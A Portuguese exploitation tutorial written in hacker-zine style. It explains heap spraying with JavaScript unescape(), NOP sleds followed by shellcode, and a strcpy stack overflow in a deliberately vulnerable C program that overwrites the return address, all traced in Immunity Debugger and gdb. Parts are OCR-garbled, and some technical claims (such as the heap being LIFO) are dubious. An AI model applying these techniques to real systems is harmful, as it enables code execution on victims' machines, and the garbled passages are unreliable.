

Tan dam! Achamos a string, mas espere aih, alocamos "-ASCII" instead of -unicode? Sim isso mesmo. Agora veremos como uma ASCII string é alocada na memoria ([Heap]).



Como você pode observar cada caractere da string equivale a 1 byte (dois digitos em hexa) e são agrupados um ao lado do outro na memoria. Entao podemos inferir que a Heap é uma memoria de acesso contíguo, ou seja, alocacoes destinadas a essa regiao são deterministicas, os dados são escritos um na adjacencia do outro. É essa caracteristica peculiar a Heap que permite a nos (a banda podre) codar exploits de Heap Overflow que corrompem os ponteiros da memoria, mas isso não vez ao caso agora ,) O que importa aqui é como eu fiz isso.

Tambem eh de conhecimento geral que unescape() lida com unicode, e apenas com esse tipo de "alocação". Uh? Entao como foi que conseguimos alocar ASCII usando unescape() na memoria? O que acontece é que enganamos ele (que buro }:) Observe a estruturacao do source:

var str = unescape('%u6c42%u6361'); // Blac str = str + unescape(%u666b%u786f'); // kfox

Blackfox =  $IB$  ca fk ox

Jah que sabemos como o unicode é "estruturado" na memoria, forjamos um falso unicode.

IB cafkox 6c 42 63 61 66 6b 78 6f

(malandroviski)

A estruturacao do JavaScript em si não é de dificil compreensao. Mas já que este documento foi escrito para nossos ilustres Sks (acronimo para Script Kiddies) vou explicar a base. A variavel str vai armazenar o *resultado* do unescape();, ou seja, a string Blac, e logo abaixo estou dizendo sem meias palavras que: str = str + kfox . Essa linha concatena ao final de str o resultado da segunda funcao unescape, ou seja, kfox. Literalmente quer dizer "str é igual a ela mesma '+' o resultado retornado de unescape()", assim anexando ao termino de Blac o fox e fazendo com que ela anexada esteja armazenada na variavel str. Existe um alias para essa estrutura: str += unescape(). Eh bem mais simples nao acha? E corresponde *exatamente* a mesma coisa (quem dera eu tivesse um texto desses quando comecei...,  $\cdot$ .

Aih a puta alih no canto fala: "Como é que você sabe disso?". Essa falha de segurança (que ainda prevalecerah por muitos anos, ou enquanto nos existirmos) devidamente batizada de Heap Spraying foi originalmente "descoberta" por um hacku chamado [Skylined](https://twitter.com/berendjanwever) bem antes de 2000, o cara depois de ter exploitado ateh o pentagono resolve publicar a dita (MS01-033), mas a falha sempre esteve lah só esperando para ser descoberta bem antes de ser documentada =) Como você pode ver abaixo.

var str = unescape  $(1 \cdot 4142 \cdot 4344)$ :  $str = str + unescane('3u45468u4748');$ 

C:\WINDOWS\system32\cmd.exe

Type some hex digits: ABCDEFGH<br>41 00 42 00 43 00 44 00 45 00 46 00 47 00 48 00<br>C:\Documents and Settings\David\Desktop>



Duh! Podemos ver que a memoria estah cheia de ABCDEFGH... O !mona é tao poderoso que você apenas precisa fornecer a ele um trecho da string que ele se encarrega de encontrá-la por completo no dumping. Saber isso é muito, muito importante *}*;)



Mas espere, nem uma das ocorrencias eh concernente a [Heap]. Entao, onde estah localizada nossa string na memoria? Sabemos que nossa string eh alocada na heap, apenas analisando as APIs (ou Bibliotecas/**Lib**raries - apenas sinonimos) que são carregadas na memoria em tempo de execucao. Um bom embasamento pra você se calcar nesse inferimento são as funcoes contidas nessas, no qual podem ser vistas usando o Immunity ou com a tool que o Dark side codou. O que sabemos tambem devido a algum conhecimento previo (seja em um dos meus outros documentos ou videos sobre invasao) que, a memoria trabalha no que costumamos chamar de LIFO (last in, first out .vide a deleitosa phrack), ou seja, ultimo dentro, primeiro fora. Seguindo esse conceito lembramos que a funcao unescape() foi escrita com o proposito de lidar com ambientes (LIFO), ou seja, podemos inferir que a mesma segue esse consenso. Com esse ponto de partida chegamos a seguinte mutua conclusao de organizacao de bytes na memoria:

> 41 42 43 44 45 46 47 48 A B C D E F G H BA DC FE HG

Na primeira linha veremos o correspondente a cada letra ASCII descrita abaixo. Mas por que dois pares de 1 bytes?

#### %u6c429

Lembramos então que unicode aloca dois bytes para cada caractere, como já vimos no dumping da memoria (42 00 | B.) .



Crie um arquivo com um nome qualquer, o de minha preferencia eh unicodekimeratest.txt logo após sete a codificacao do mesmo para Unicode. E veja em suas propriedades o tamanho.



Voce se pergunta agora, como um arquivo sem nada dentro pode pesar 2 bytes? O que acontece é que a formatacao (que nada mais é do que uma "praparacao" para receber o caractere unicode) pesa dois bytes. Vamos selecionar no mapa de caracteres do windows um caractere unicode.



No meu caso foi a letra siria sadhe, de codigo correspondente U+0728. Agora cole-o no arquivo formatado para recebe-lo e logo em seguida analise suas propriedades.



Jah que não se faz necessaria nenhuma formatacao previa de um arquivo de texto para comportar ascii, cada caractere contido nele pesarah o seu correspondente em hexadecimal, ou seja, 1 byte para cada dois digitos (\x41). Execute o arquivo.



O notepad.exe não da suporte a unicode, mas isso não quer dizer que outro editor de texto não possa le-lo perfeitamente.



#### E se tentarmos procurar por:



Aplicando o conceito de LIFO no mais extremo sentido (por sinal) da palavra. Sera que acabaremos encontrando a string na heap?



Oxi, não era uma string no formato unicode? Por que não a encontrei? O que acontece é que se o mona (como todo o windows) não detectarem nenhuma sequencia unicode nos bytes inseridos eles interpretam os dados como sendo apenas ASCII ¬¬' por mais que os dados estejam "estruturados" (entre aspas mesmo) em unicode, mas isso é tao obvio que chega a dar nos nervos. Nao vai adiantar procurar por unicode se apenas existe ASCII na string. Nao??



Pronto, descoberta uma falha crucial de segurança. Foi isso que o Skylined descobriu. O conceito por tras do Heap Spraying é justamente esse descrito acima, ou seja, preenchemos (spraying) a heap com a instrucao assembly NOP (opcode correspondente: \x90), que como os senhores já sabem é uma instrucao que quando executada não faz nada (NOP **N**o**OP**eration/Sem operacao), nesse caso em especial é usada apenas para ocupar espacao na memoria (1 byte cada NOP, \x90 no caso).

Logo em seguida inserimos o shellcode (*NOP + Shellcode*) que é o que de fato vai rodar alguma coisa na maquina que vai ser invadida. A escolha do mesmo eh subjetiva, ou seja, você pode rodar um shellcode que abra uma porta TCP, baixe e execute uma backdoor de port knocking (que não abre porta alguma), ou pode simplesmente rodar um shellcode que executa algum comando do windows. Com a memoria devidamente sprayiada com NOPs e Shellcode vamos engatilhar a falha, ou seja, encher o stack frame da funcao da aplicacao vulneravel que não controla dado devidamente de digitos de 1 byte \*AAAAAAAAs ou BBBBBBBBBs ou seja lah o que\* ateh alcançarmos o retorno da aplicacao. A quantificacao se da na maioria dos casos de forma \*muito\* prolixa, mas sempre com a pretencao de alcancar o ret dos programas vulneraveis.Saber isso eh crucial para lidar com framework fuzzers. Eh esse mesmo retorno que vai apontar para o inicio do NOPS localizados na Heap, fazendo a memoria pular de byte em byte (e não fazer nada alem disso) ateh alcancar o shellcode e rodar algo malicioso na maquina invadida. Lembrando que instrucoes tambem seguem o mesmo conceito de armazenamento de bytes (um pouco obvio demais ¬¬).



#### Veja esse exemplo.:



O endereco 7C901234 guarda "uma" instrucao NOP, ou seja, opcode 90 (dois digitos em hexa), no qual equivale a 1 unico byte na memoria. Entao podemos inferir que o próximo endereco serah 7C901235 e o sequente a este 7C901236. Observe tambem, a "traducao" dessa instrucao/Opcode (operational code – codigo operacional), ou o que nos costumamos chamar de "disassemble" (correspondente ao opcode 90) estah logo ao lado, em verde; \*notar\* o disassemble é importante pra quem tá começando a escrever softwares em assembly (nunca mecha com os kras da THC, esses coroas são maus).A stack possui a peculiaridade de crescer de 4 em quatro bytes convergindo em direcao a enderecos baixos (isso quer dizer que ela trabalha *decrementando* as unidades adjacentes hexadecimais ao endereco corrente de 'F' a '0' (mas na pratica esses enderecos são reservados – 0x00000006 e 0xffffffff). Tanto é que essa stack abaixo *comeca* no endereco 0282FFFC.



Propiciando o crescimento (pra baixo, como você já sabe) somente de 4 em 4 bytes.



0022FFA4 era o topo da stack, depois da subtracao normal do stack frame passou a ser a base. Um fato que me chama a atencao eh que todas as vezes que jogamos dados sobressalentes sobre o topo da stack (0282FFCC) em um overflow, a memoria tambem tomara o topo da stack como base para crescer em direcao divergente a execucao normal;



Observe que o topo dessa stack no overflow eh o endereco 0022FF70 e é o endereco sequente que na realidade é sobrescrito. O endereco de final 74 guardava 003F4100, e depois da insercao de mais quatro bytes no code de overflow passou a ter 41414141. O de final 78, 003F2A98, depois 003F2A00 e depois por sua vez 41414141 e o de final C você já sabe. Observe o screesh0t abaixo:



O topo da stack só vai deixar de ser final zero quando "toda" (entre aspas) a memoria é sobrescrita. Nesse caso acima faltam apenas 4 bytes para isso acontecer (veja o finalzinho).



Assim alcançando o "inicio" da stack no processo normal e o fim, na exploracao.



Nos capitulos sequentes falaremos sobre SEH exploiting \*ui\* l33t. Os dados que sobressaem as adjacencias da corrente são registrados assim:



Tenho um segredo pra quem gosta de fuzzing manual, para ver como os registradores se comportam ao recebimento de dados. No Dev-C++ existe um contador na parte inferior da interface.



Certo, o que aquele 0022FFFC quer dizer? Isso quer dizer que o que costumamos chamar de "base sequencial" de enderecamento (em hexadecimal) segue esse criterio:  $0 - 4 - 8 - C$ . Observe que por se iniciar em C, a base sequencial soh pode ser multipla de 4 bytes. Essa tabelinha que criei sempre vai te ajudar a determinar a base sequencial das alocacoes, seja na heap ou na stack (da stack você já sabe pô). Atente que a única coisa que se faz necessaria para usar a tabela é a marcacao do primeiro digito (da direita pra esquerda) do endereco mais alto, da heap ou da stack. Basta que você arraste a barra de rolagem ateh o final de ambas no Immunity para ver qual é esse endereco, que no caso da stack é sempre terminado em C .



Observe nitidamente na stack acima que ateh mesmo os numeros "adjacentes" estao dispostos de 4 em 4 bytes (FFFFEEEEDDDD), que como mencionei "regridem" de F a 0, dando a entender que a stack cresce pra baixo. A stack no Immunity costumeiramente é localizada no canto inferior direito da janela principal. Tambem eh atraves dessa regiao do debugger que verificaremos a base e o topo de uma corrente SEH durante o processo de exploracao de um programa vulneravel.



Se prestares bem sua atencao notarah o porque da base sequencial ser sempre multipla de 4 bytes. Veja acima que a stack não lida com alocao de dados "diretamente", mas sim com enderecos de memoria, e apenas com eles. A stack opera em quatro em quatro bytes porque precisa comportar enderecos de memoria, ou seja, 0x00000000 (cada dois digitos, 1 byte, e aih temos 8 deles, 4 bytes (in hardware de 32 bits), mas a heap não. Ela trabalha de acordo com os bytes que serao alocados

 (instrucoes ou "ASCIIs"), mas sempre ordenando os tais de dois em dois bytes (unicode), por que afinal de contas com unicode ela pode ler/acoplar qualquer coisa (vamos ver em seguida o porque de eu saber isso). Se estourarmos algum buffer em algum programa vulneravel com AAAAAAAs em userland, a stack serah sobrescrita com 41414141414141 (seu correspondente em hex) em "machineland" e merda acontece, porque o endereco de retorno do stack frame vai retornar (ao inves de endereco de memoria) um monte de A.

#include <stdio.h> perereca.c #include <string.h> main (){ char stack[4]; char \*pointer="AAAAAAAAAAAAAAAAAAA"; strcpy (stack, pointer); MUT FUUND LOODOOOOO 0022FF70 ۸ 00414141 HHH.<br>003F2A98 9#?.<br>00404004 ♦@0. overrun.00404004<br>00404000 .@0. overrun.00404000<br>0022FFPFE £ ".<br>0022FF9C £ ".<br>97FPF8884 t.y. 78 зā

Uma coisa que sempre gosto de fazer quando to fuzando uma app é analisar a dita soh no Immunity. Nao perco tempo procurando indicios de overrun sem tá de olho na memoria, como crash ou verificacao de excecao (sim, sou du undigrud).

overrun.exe

O overrun.exe encontrou um problema e precisa ser fechado.

# **Little Endian vs Big endian**

Certo, vamos fugir um pouco do escopo do texto somente para explanar esses ordenamentos de bytes. Acredito que todos voces se lembrem de como se da um overflow tradicional, de outra modo reveremos (não precisa pular o capitulo, é breve). A Corporação Víbora expediu uma otima publicacao concernente a Stack Overflow sobre o W32 (procure no usrfiles; antigo hunterhacker do tempo que eu era Kiddie). Talvez a qualidade justifique seu favoritismo junto a nossos documentos, mas não é isso que esta em pauta aqui.

```
strcpy (stack, pointer);
```
Como você pode averiguar nessa esplendida publicacao (sem demagogia eheh espero que tenham gostado =), esqueci de mencionar o tamanho variavel do dummy.

Para alcancarmos o ret desse code acima nao se faz necessaria a insercao de dummie algum. Ou seja apenas precisamos encher o buffer da dados ([4]/AAAA) e sobrescrever a base do stack frame (ebp  $=$  BBBB) ateh alcancarmos os 4 bytes do ret (eip) em azul (RRRR=  $_{\text{C2C2C2D}}$ );



Esse log (log window) mostra que ocorreu um erro de violacao de acesso when executing the supposed "address" 52525252.



No gdb a sintaxe é a seguinte:

(gdb) r AAAABBBBRRRR Starting program: C:\Documents and Settings\David/programa1.exe **AAAABBBBRRRR** 

```
Program received signal SIGSEGV, Segmentation fault.
0x52525252 in ?? ()
```
Vamos aumentar o buffer da aplicacao para o seu numero multiplo seguinte, ou seja stack[8]; e abrir a mesma com o Immunity após devidamente compilada. Seguiremos dessa vez o seguinte criterio de enchimento.



